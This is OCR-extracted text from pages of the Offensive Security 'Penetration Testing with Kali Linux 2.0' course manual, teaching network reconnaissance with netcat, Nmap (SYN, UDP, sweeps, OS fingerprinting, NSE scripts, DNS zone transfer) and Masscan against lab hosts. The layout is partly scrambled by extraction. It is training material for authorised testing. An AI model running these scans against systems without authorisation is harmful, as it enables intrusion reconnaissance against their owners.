

kali@kali:~\$ nc -nv -u -z -w 1 10.11.1.115 160-162 (UNKNOWN) [10.11.1.115] 161 (snmp) open



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 181

Penetration Testing with Kali Linux 2.0

|                | OFFENSIVE<br>SCCURLY<br>www.offensive-security.com |             |                    |             |                                     |  |
|----------------|----------------------------------------------------|-------------|--------------------|-------------|-------------------------------------|--|
| No.            | Time                                               | Source      | <b>Destination</b> |             | Protocol Length Info                |  |
| $\blacksquare$ | 3 0.100377084                                      | 10.11.0.126 | 10.11.1.115        | <b>UDP</b>  | 43 48665 $\rightarrow$ 162 Len=1    |  |
|                | 4 0.187629037                                      | 10.11.1.115 | 10.11.0.126        | <b>ICMP</b> | 71 Destination unreachable (Port un |  |
|                | 5 1.002691509                                      | 10.11.0.126 | 10.11.1.115        | <b>UDP</b>  | 43 51082 $\rightarrow$ 161 Len=1    |  |
|                | 6 2.003060847                                      | 10.11.0.126 | 10.11.1.115        | <b>UDP</b>  | 43 51082 $\rightarrow$ 161 Len=1    |  |
|                | 7 2.003294646                                      | 10.11.0.126 | 10.11.1.115        | <b>UDP</b>  | 43 43218 $\rightarrow$ 160 Len=1    |  |
|                | 8 2.231071853                                      | 10.11.1.115 | 10.11.0.126        | <b>ICMP</b> | 71 Destination unreachable (Port un |  |
|                |                                                    |             |                    |             |                                     |  |

*Figure 43: Wireshark capture of a UDP Netcat port scan* 

As seen in Figure 43, an empty UDP packet is sent to a specific port (packets 3, 5, 6, and 7). If the destination UDP port is open, the packet will be passed to the application layer and the response received will depend on how the application is programmed to respond to empty packets. In this example, the application sends no response. However, if the destination UDP port is closed, the target should respond with an ICMP port unreachable (as seen in packets 4 and 8), that is sent by the UDP/IP stack of the target machine.

Most UDP scanners tend to use the standard "ICMP port unreachable" message to infer the status of a target port. However, this method can be completely unreliable when the target port is filtered by a firewall. In fact, in these cases the scanner will report the target port as open because of the absence of the ICMP message.

#### *7.2.1.3 Common Port Scanning Pitfalls*

UDP scanning can be problematic for several reasons. First, UDP scanning is often unreliable, as firewalls and routers may drop ICMP packets. This can lead to false positives and ports showing as open when they are, in fact, closed. Second, many port scanners do not scan all available ports, and usually have a pre-set list of "interesting ports" that are scanned. This means open UDP ports can go unnoticed. Using a protocol-specific UDP port scanner may help in obtaining more accurate results. Finally, penetration testers often forget to scan for open UDP ports, instead focusing on the "more exciting" TCP ports. Although UDP scanning can be unreliable, there are plenty of attack vectors lurking behind open UDP ports.

## *7.2.2 Port Scanning with Nmap*

Nmap<sup>196</sup> (written by Gordon Lyon, aka Fyodor) is one of the most popular, versatile, and robust port scanners available. It has been actively developed for over a decade and has numerous features beyond port scanning.

*Some of the Nmap example scans we cover in this module are run using sudo. This is due to the fact that quite a few Nmap scanning options require access to* 

196 (Nmap, 2019), http://nmap.org/ 197 (Man7, 2017), http://man7.org/linux/man-pages/man7/raw.7.html

*197 surgical manipulation of TCP and UDP packets. Without access to raw sockets,* 

*raw sockets,* 

*which in turn require root privileges. Raw sockets allow for* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 182

#### *Nmap is limited as it falls back to crafting packets by using the standard Berkeley*

*198* 

Let's explore some port scanning examples to get a better feel for Nmap and its options.

## *7.2.2.1 Accountability for Our Traffic*

A default Nmap TCP scan will scan the 1000 most popular ports on a given machine. Before we

start running scans blindly, let's examine the amount of traffic sent by this type of scan. We'll scan

one of the lab machines while monitoring the amount of traffic sent to the target host using

199

We will use several *iptables* options. First, we will use the **-I** option to insert a new rule into a given chain, which in this case includes both the **INPUT** (Inbound) and **OUTPUT** (Outbound) chains followed by the rule number. We will use -s to specify a source IP address, -d to specify a destination IP address, and -j to **ACCEPT** the traffic. Lastly, we will use the **-Z** option to zero the packet and byte counters in all chains.

Let's run those commands now:

*Listing 229 - Configuring our iptables rules for the scan* 

Now let's generate some traffic using **nmap**:

**iptables**.

*socket API.* 

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo iptables -I INPUT 1 -s 10.11.1.220 -j ACCEPT kali@kali:~\$ sudo iptables -I OUTPUT 1 -d 10.11.1.220 -j **ACCEPT** kali@kali:~\$ sudo iptables -Z

kali@kali:~\$ **nmap 10.11.1.220** Starting Nmap 7.70 (https://nmap.org ) at 2019-03-04 11:20 EST Nmap scan report for 10.11.1.220 Host is up (0.29s latency). Not shown: 980 closed ports PORT STATE SERVICE 21/tcp open ftp 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open Idap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-wbt-server

198 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Berkeley\_sockets#Socket\_API\_functions<sup>199</sup> (netfilter, 2014), http://netfilter.org/projects/iptables/index.html

Nmap done: 1 IP address (1 host up) scanned in 46.29 seconds

... 

*Listing 230 - Scanning an IP for the 1000 most popular TCP ports* 

The scan completed and revealed a few open ports.

Now let's look at some iptables statistics to get an idea of how much traffic our scan generated. We will use the **-v** option to add some verbosity to our output, **-n** to enable numeric output, and **- L** to list the rules present in all chains:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **sudo iptables -vn -L** Chain INPUT (policy ACCEPT 1528 packets, 226K bytes)

pkts bytes target prot opt in out source 1263 51264 ACCEPT all -- \*\* 10.11.1.220

Chain FORWARD (policy ACCEPT 0 packets, 0 bytes) pkts bytes target prot opt in out source

Chain OUTPUT (policy ACCEPT 1323 packets, 191K bytes) pkts bytes target prot opt in out source 1314 78300 ACCEPT all -- \* \* 0.0.0.0/0 

destination 0.0.0.0/0

destination 

destination 10.11.1.220

*Listing 231 - Using iptables to monitor nmap traffic for a top 1000 port scan* 

According to this output, this default 1000-port scan has generated around 78 KB of traffic. Let's use **iptables** -**Z** to zero the packet and byte counters in all chains again and run another

**nmap** scan using **-p** to specify *ALL* TCP ports:

#### kali@kali:~\$ **nmap -p 1-65535 10.11.1.220**

Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST Nmap scan report for 10.11.1.220 Host is up  $(0.00067s$  latency). Not shown: 65507 closed ports PORT STATE SERVICE

21/tcp open 53/tcp open 88/tcp open 135/tcp open 139/tcp open 389/tcp open 445/tcp open 464/tcp open 593/tcp open 636/tcp open 1291/tcp filtered 3268/tcp open 3269/tcp open 3389/tcp open 5722/tcp open 9389/tcp open 12777/tcp filtered 46056/tcp filtered 

ftn domain kerberos-sec msrpc netbios-ssn ldap microsoft-ds kpasswd5 http-rpc-epmap ldapssl seagulllms globalcatLDAP globalcatLDAPssl ms-wbt-server msdfsr adws unknown unknown

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 184

200

using a SYN scan and as such, it is the default scan technique used when no scan technique is

Nmap's preferred scanning technique is a SYN, or "stealth" scan.

There are many benefits to

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

47001/tcp open winrm ...

Nmap done: 1 IP address (1 host up) scanned in 80.42 seconds

kali@kali:~\$ sudo iptables -vn -L Chain INPUT (policy ACCEPT 219K packets, 252M bytes)

pkts bytes target prot opt in out source 66243 2659K ACCEPT all -- \*\* 10.11.1.220

Chain FORWARD (policy ACCEPT 0 packets, 0 bytes) pkts bytes target prot opt in out source

Chain OUTPUT (policy ACCEPT 85792 packets, 11M bytes) pkts bytes target prot opt in out source

66768 4006K ACCEPT all -- \* \* 0.0.0.0/0

destination  $0.0.0.0/0$ 

destination 

destination 10.11.1.220 

*Listing 232 - Using iptables to monitor nmap traffic for a port scan on ALL TCP ports* 

A similar local port scan explicitly probing all 65535 ports generated about 4 MB of traffic, a significantly higher amount. However, this full port scan has discovered new ports that were not found by the default TCP scan.

The results above imply that a full Nmap scan of a class C network (254 hosts) would result in sending over 1000 MB of traffic to the network. In an ideal situation, a full TCP and UDP port scan of every single target machine would provide the most accurate information about exposed network services. However, the example above reveals the need to balance any traffic restrictions (such as a slow uplink), with the need to discover additional open ports and services, by using a more exhaustive scan. This is especially true for larger networks, such as a class A or B network assessment.

In the next section, we'll explore some of Nmap's various scanning techniques.

### *7.2.2.2 Stealth / SYN Scanning*

specified in an nmap command and the user has the required raw sockets privileges.

SYN scanning is a TCP port scanning method that involves sending SYN packets to various ports on a target machine without completing a TCP handshake. If a TCP port is open, a SYN-ACK should be sent back from the target machine, informing us that the port is open. At this point, the port scanner does not bother to send the final ACK to complete the three-way handshake.

kali@kali:~\$ **sudo nmap -sS 10.11.1.220** Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST Nmap scan report for 10.11.1.220 Host is up  $(1.3s$  latency). Not shown: 980 closed ports PORT STATE SERVICE 21/tcp open ftp 53/tcp open domain

200 (Nmap, 2019), https://nmap.org/book/synscan.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 185

Penetration Testing with Kali Linux 2.0



... 

88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open Idap 445/tcp open microsoft-ds 464/tcp open kpasswd5 

*Listing 233 - Using nmap to perform a SYN scan* 

Because the three-way handshake is never completed, the information is not passed to the application layer and as a result, will not appear in any application logs. A SYN scan is also faster and more efficient because fewer packets are sent and received.

*Please note that term "stealth" refers to the fact that, in the past, primitive firewalls would fail to log incomplete TCP connections. This is no longer the case with modern firewalls and even if the stealth moniker has stuck around, it could be misleading.* 

### *7.2.2.3 TCP Connect Scanning*

When a user running **nmap** does not have raw socket privileges. Nmap will default to the TCP connect scan<sup>201</sup> technique described earlier. Since a Nmap TCP connect scan makes use of the Berkeley sockets API to perform the three-way handshake, it does not require elevated privileges. However, because Nmap has to wait for the connection to complete before the API will return the status of the connection, a connect scan takes much longer to complete than a SYN scan.

There might be times when we need to specifically perform a connect scan with **nmap**, for example, when scanning via certain types of proxies. We use the -sT option to start a connect scan:

kali@kali:~\$ **nmap -sT 10.11.1.220** Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:37 EST Nmap scan report for 10.11.1.220 Host is up (1.3s latency). Not shown: 980 closed ports PORT STATE SERVICE 21/tcp open ftp 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open Idap 445/tcp open microsoft-ds 464/tcp open kpasswd5 ... 

*Listing 234 - Using nmap to perform a TCP connect scan* 

201 (Nmap, 2019), https://nmap.org/book/scan-methods-connect-scan.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 186

## *7.2.2.4 UDP Scanning*

### When performing a UDP scan,

determine if a port is open or closed. For most ports, it will use the standard "ICMP port unreachable" method described earlier by sending an empty packet to a given port. However, for common ports, such as port 161, which is used by SNMP, it will send a protocol-specific SNMP packet in an attempt to get a response from an application bound to that port. To perform a UDP scan, the -su option is used and sudo is required to access raw sockets:

Nmap will use a combination of two different methods to

Penetration Testing with Kali Linux 2.0



www.offensite-seemfon.com

kali@kali:~\$ **sudo nmap -sU 10.11.1.115** Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:46 EST Nmap scan report for 10.11.1.115 Host is up  $(0.079s$  latency). Not shown: 997 open|filtered ports PORT STATE SERVICE 111/udp open rpcbind 137/udp open netbios-ns 161/udp open snmp

Nmap done: 1 IP address (1 host up) scanned in 22.49 seconds

*Listing 235 - Using nmap to perform a UDP scan* 

The UDP scan (**-sU**) can also be used in conjunction with a TCP SYN scan (**-sS**) option to build a more complete picture of our target:

kali@kali:~\$ **sudo nmap -sS -sU 10.11.1.115** Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 12:46 EST Nmap scan report for 10.11.1.115 Host is up (0.15s latency). Not shown: 997 open|filtered ports, 989 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 25/tcp open smtp 80/tcp open http 111/tcp open rpcbind 139/tcp open netbios-ssn 143/tcp open imap 199/tcp open smux 443/tcp open https 3306/tcp open mysql 32768/tcp open filenet-tms 111/udp open rpcbind 137/udp open netbios-ns 161/udp open snmp

Nmap done: 1 IP address (1 host up) scanned in 64.74 seconds

*Listing 236 - Using nmap to perform a combined UDP and SYN scan* 

In the next section, we'll explore techniques for handling larger networks or networks with traffic constraints.

202 (Nmap, 2019), https://nmap.org/book/scan-methods-udp-scan.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 187

To deal with large volumes of hosts, or to otherwise try to conserve network traffic, we can attempt to probe targets using *Network Sweeping* techniques, in which we begin with broad scans, and use more specific scans against hosts of interest.

When performing a network sweep with Nmap using the -sn option, the host discovery process consists of more than just sending an ICMP echo request. Several other probes are used in addition to the ICMP request. Nmap also sends a TCP SYN packet to port 443, a TCP ACK packet to port 80, and an ICMP timestamp request to verify if a host is available or not.

*Listing 237 - Using nmap to perform a network sweep* 

Searching for live machines using the grep command on a standard nmap output can be cumbersome. Instead, let's use Nmap's "greppable" output parameter, **-oG**, to save these results into a format that is easier to manage:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **nmap -sn 10.11.1.1-254** Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST Nmap scan report for 10.11.1.5 Host is up (0.026s latency). MAC Address: 00:50:56:89:70:15 (VMware) Nmap scan report for 10.11.1.7 Host is up  $(0.026s$  latency). MAC Address: 00:50:56:89:36:32 (VMware) ...

Nmap done: 254 IP addresses (44 hosts up) scanned in 6.14 seconds

kali@kali:~\$ nmap -v -sn 10.11.1.1-254 -oG ping-sweep.txt Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:34 EST Initiating ARP Ping Scan at 11:34 Scanning 254 hosts [1 port/host] Completed ARP Ping Scan at 11:35, 4.71s elapsed (254 total hosts) Initiating Parallel DNS resolution of 254 hosts. at 11:35 Completed Parallel DNS resolution of 254 hosts. at 11:35, 0.07s elapsed Nmap scan report for 10.11.1.1 [host down]

Nmap scan report for 10.11.1.2 Nmap scan report for 10.11.1.3 Nmap scan report for 10.11.1.4 Nmap scan report for 10.11.1.5 Host is up (0.026s latency). MAC Address: 00:50:56:89:70:15 ...

[host down] [host down] [host down]

(VMware) 

... 

kali@kali:~\$ **grep Up ping-sweep.txt** | cut -d " " -f 2 10.11.1.5 10.11.1.7 10.11.1.8 

*Listing 238 - Using nmap to perform a network sweep and then using grep to find live hosts* 

We can also sweep for specific TCP or UDP ports across the network, probing for common services and ports, in an attempt to locate systems that may be useful, or otherwise have known vulnerabilities. This scan tends to be more accurate than a ping sweep:

To save time and network resources, we can also scan multiple IPs, probing for a short list of common ports. For example, let's conduct a *TCP connect scan* for the top twenty TCP ports with the --top-ports option and enable OS version detection, script scanning, and traceroute with **-A**:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ nmap -p 80 10.11.1.1-254 -oG web-sweep.txt Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:38 EST Nmap scan report for 10.11.1.5 Host is up (0.036s latency).

PORT STATE SERVICE 80/tcp closed http MAC Address: 00:50:56:89:70:15 (VMware)

Nmap scan report for 10.11.1.7 Host is up (0.029s latency).

PORT STATE SERVICE 80/tcp filtered http MAC Address: 00:50:56:89:36:32 (VMware)

Nmap scan report for 10.11.1.8 Host is up (0.034s latency).

PORT STATE SERVICE 80/tcp open http MAC Address: 00:50:56:89:20:34 (VMware) ...

kali@kali:~\$ grep open web-sweep.txt | cut -d" " -f2 10.11.1.8 10.11.1.10 10.11.1.13 

... 

kali@kali:~\$ nmap -sT -A --top-ports=20 10.11.1.1-254 -oG top-port-sweep.txt Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:40 EST Nmap scan report for 10.11.1.5 Host is up  $(0.037s$  latency).

PORT STATE SERVICE 21/tcp closed ftp 22/tcp closed ssh 23/tcp closed telnet 25/tcp closed smtp 53/tcp closed domain 80/tcp closed http 110/tcp closed pop3 ...

#### VERSION

Host script results: |\_nbstat: NetBIOS name: ALICE, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:89:70:15 | smb-os-discovery: 

- | OS: Windows XP (Windows 2000 LAN Manager)
- | OS CPE: cpe:/o:microsoft:windows\_xp::-
- | Computer name: alice

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 189

*Listing 240 - Using nmap to perform a top twenty port scan, saving the output in greppable format* 

The top twenty nmap ports are determined using the /usr/share/nmap/nmap-services file. The file uses a simple format of three whitespace-separated columns. The first is the name of the service, the second contains the port number and protocol, and the third, the "port frequency". Everything after the third column is ignored but is typically used for comments as can be seen by the use of the pound sign (#). The port frequency is based on how often the port was found open during research scans of the Internet:<sup>203</sup>

#### *Listing 241 - The nmap-services file showing the open frequency of TCP port 80*

At this point, we could conduct a more exhaustive scan against individual machines that are service-rich or are otherwise interesting.

There are many different ways we can be creative with our scanning to conserve bandwidth or

204

## *7.2.2.6 OS Fingerprinting*

Nmap has a built-in feature called *OS fingerprinting*,

This feature attempts to guess the target's operating system by inspecting returned packets. This is possible because operating systems often have slightly different implementations of the TCP/IP stack (such as varying default TTL values and TCP window sizes) and these slight variances create a fingerprint that Nmap can often identify.

203 (Nmap, 2019), https://nmap.org/book/nmap-services.html <sup>204</sup> (Nmap, 2019), https://nmap.org/book/man-host-discovery.html <sup>205</sup> (Nmap, 2019), https://nmap.org/book/osdetect.html

205

Penetration Testing with Kali Linux 2.0



SCCHHUY www.offensive-security.com

| NetBIOS computer name: ALICE\x00 | Domain name: thinc.local | Forest name: thinc.local | FQDN: alice.thinc.local 

|\_ System time: 2019-03-04T16:44:52+00:00 | smb-security-mode: account\_used: guest | authentication\_level: user

| challenge\_response: supported |\_ message\_signing: disabled (dangerous, but default) |\_smb2-time: Protocol negotiation failed (SMB2)

kali@kali:~\$ **cat /usr/share/nmap/nmap-services** ... 

finger 79/udp 0.000956 

http 80/sctp http 80/tcp http 80/udp hosts2-ns 81/tcp 0.012056 # HOSTS2 Name Server hosts2-ns 81/udp 0.001005 # HOSTS2 Name Server ...

0.000000 

... 

#### **0.484143**

0.035767 

# www-http | www | World Wide Web HTTP # World Wide Web HTTP # World Wide Web HTTP

lower our profile, and most leverage interesting host discovery techniques, further research.

which are worth

which can be enabled with the -0 option.

Nmap will inspect the traffic received from the target machine and attempt to match the fingerprint to a known list.

For example, consider this simple nmap OS fingerprint scan.

*Listing 242 - Using nmap for OS fingerprinting* 

The response suggests that the underlying operating system of this target is either Windows 7 or Windows 2008 R2.

*Note that OS Fingerprinting is not always 100% accurate, but a best-guess attempt. Consider a more careful examination of the target to confirm an OS fingerprint scan.* 

#### *7.2.2.7 Banner Grabbing/Service Enumeration*

We can also identify services running on specific ports by inspecting service banners (**-sV**) and running various OS and service enumeration scripts (**–A**) against the target:

Penetration Testing with Kali Linux 2.0



... 

kali@kali:~\$ **sudo nmap -O 10.11.1.220** ... Device type: general purpose Running: Microsoft Windows 2008|7

OS CPE: cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows\_7 OS details: **Microsoft Windows 7 or Windows Server 2008 R2** Network Distance: 1 hop

kali@kali:~\$ **nmap -sV -sT -A 10.11.1.220** Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:27 EST Nmap scan report for 10.11.1.220 Host is up  $(0.00043s$  latency). Not shown: 979 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp **FileZilla ftpd 0.9.34 beta** | ftp-syst: |\_ SYST: UNIX emulated by FileZilla 53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R 2 SP1) | dns-nsid: | bind.version: Microsoft DNS 6.1.7601 (1DB15D39) 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2013-12-28 07:3 7:57Z) 135/tcp open msrpc Microsoft Windows RPC

Nmap done: 1 IP address (1 host up) scanned in 55.67 seconds

... 

*Listing 243 - Using nmap for banner grabbing and/or service enumeration* 

Keep in mind that banners can be modified by system administrators. As such, these can be intentionally set to fake service names in order to mislead a potential attacker.

Banner grabbing has a significant impact on the amount of traffic used as well as the speed of the scan. We should always be mindful of the options we use with **nmap** and how they affect our scans.

## *7.2.2.8 Nmap Scripting Engine (NSE)*

We can use the Nmap Scripting Engine (NSE)<sup>206</sup> to launch user-created scripts in order to automate various scanning tasks. These scripts perform a broad range of functions including DNS enumeration, brute force attacks, and even vulnerability identification. NSE scripts are located in the /usr/share/nmap/scripts directory.

For example, the *smb-os-discovery* script attempts to connect to the SMB service on a target system and determine its operating system:

*Listing 244 - Using nmap's scripting engine (NSE) for OS fingerprinting* 

Another useful (and self-explanatory) NSE script is **dns-zone-transfer**:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ nmap 10.11.1.220 --script=smb-os-discovery ...

OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Sta

- | OS CPE: cpe:/o:microsoft:windows\_server\_2008::sp1
- | Computer name: master
- | NetBIOS computer name: MASTER\x00
- I Domain name: thinc.local
- | Forest name: thinc.local
- | FQDN: master.thinc.local

|\_ System time: 2013-12-27T23:37:58-08:00 

Nmap done: 1 IP address (1 host up) scanned in 5.85 seconds

kali@kali:~\$ nmap --script=dns-zone-transfer -p 53 ns2.megacorpone.com Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 11:54 EST Nmap scan report for ns2.megacorpone.com (38.100.193.80) Host is up (0.010s latency).

Other addresses for ns2.megacorpone.com (not scanned):

PORT STATE SERVICE 53/tcp open domain | dns-zone-transfer: | megacorpone.com.

| megacorpone.com. | megacorpone.com. | megacorpone.com. | megacorpone.com. | megacorpone.com. ...

SOA ns1.megacorpone.com. admin.megacorpone.com. MX 10 fb.mail.gandi.net. MX 20 spool.mail.gandi.net. MX 50 mail.megacorpone.com.

MX 60 mail2.megacorpone.com. NS ns1.megacorpone.com.

*Listing 245 - Using nmap to perform a DNS zone transfer* 

To view more information about a script, we can use the --script-help option, which displays a description of the script and a URL where we can find more in-depth information, such as the script arguments and usage examples.

*Listing 246 - Using the --script-help option to view more information about a script* 

For times when Internet access is not available, much of this information can also be found in the NSE script file itself.

Take time to explore the various NSE scripts, as many of them are helpful and time-saving.

### *7.2.2.9 Exercises*

- 1. Use Nmap to conduct a ping sweep of your target IP range and save the output to a file. Use grep to show machines that are online.
- 2. Scan the IP addresses you found in exercise 1 for open webserver ports. Use Nmap to find the webserver and operating system versions.
- 3. Use NSE scripts to scan the machines in the labs that are running the SMB service.
- 4. Use Wireshark to capture a Nmap connect and UDP scan and compare it against the Netcat port scans. Are they the same or different?
- 5. Use Wireshark to capture a Nmap SYN scan and compare it to a connect scan and identify the difference between them.

## *7.2.3 Masscan*

Masscan<sup>207</sup> is arguably the fastest port scanner; it can scan the entire Internet in about 6 minutes, transmitting an astounding 10 million packets per second! While it was originally designed to scan the entire Internet, it can easily handle a class A or B subnet, which is a more suitable target range during a penetration test.

Masscan is not installed on Kali by default; it must be installed using apt install:

<sup>207</sup> (Offensive Security, 2019), https://tools.kali.org/information-gathering/masscan PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 193

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **nmap --script-help dns-zone-transfer** Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-06 11:02 MDT

dns-zone-transfer Categories: intrusive discovery **https://nmap.org/nsedoc/scripts/dns-zone-transfer.html** 

Requests a zone transfer (AXFR) from a DNS server.

The script sends an AXFR query to a DNS server. The domain to query is determined by examining the name given on the command line, the DNS server's hostname, or it can be specified with the <code>dns-zone-transfer.domain</code> script argument. If the query is successful all domains and domain types are returned along with common type specific data (SOA/MX/NS/PTR/A).

kali@kali:~\$ **sudo apt install masscan**

The following NEW packages will be installed:

masscan

... 

...

0 upgraded, 1 newly installed, 0 to remove and 1469 not upgraded. Need to get 184 kB of archives.

After this operation, 401 kB of additional disk space will be used. ...

*Listing 247 - Installing masscan on Kali Linux* 

Consider this demonstration that locates all machines on a large internal network with TCP port 80 open (using the **-p80** option). Since masscan implements a custom TCP/IP stack, it will require access to raw sockets and therefore requires **sudo**.

*Please Note: This command is NOT to be tried in the PWK internal lab network as* 

*you will be scanning subnets you are not allowed to. This example is for illustration purposes only!* 

kali@kali:~\$ **sudo masscan -p80 10.0.0.0/8** *Listing 248 - Using masscan to look for all web servers within a class A subnet* 

To try masscan on a class C subnet in the PWK internal lab network, we can use the following example. We will add a few additional masscan options, including --rate to specify the desired rate of packet transmission, -e to specify the raw network interface to use, and --router-ip to specify the IP address for the appropriate gateway:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo masscan -p80 10.11.1.0/24 --rate=1000 -e tap0 --router-ip 10.11.0.1

Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2019-03-04 17:15:40 GMT -- forced options: -sS -Pn -n --randomize-hosts -v --sendeth 

Initiating SYN Stealth Scan

Scanning 256 hosts [1 port/host] Discovered open port 80/tcp on 10.11.1.14 Discovered open port 80/tcp on 10.11.1.39 Discovered open port 80/tcp on 10.11.1.219 Discovered open port 80/tcp on 10.11.1.227 Discovered open port 80/tcp on 10.11.1.10 Discovered open port  $80/$ tcp on  $10.11.1.50$  Discovered open port  $80/$ tcp on  $10.11.1.234$  ...

*Listing 249 - Using masscan with more advanced options* 

# 7.3 SMB Enumeration

The security track record of the Server Message Block (SMB)<sup>208</sup> protocol has been poor for many years due to its complex implementation and open nature. From unauthenticated SMB null sessions in Windows 2000 and XP, to a plethora of SMB bugs and vulnerabilities over the years,

209

That said, the SMB protocol has also been updated and improved in parallel with Windows Operating Systems releases.

208 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Server\_Message\_Block

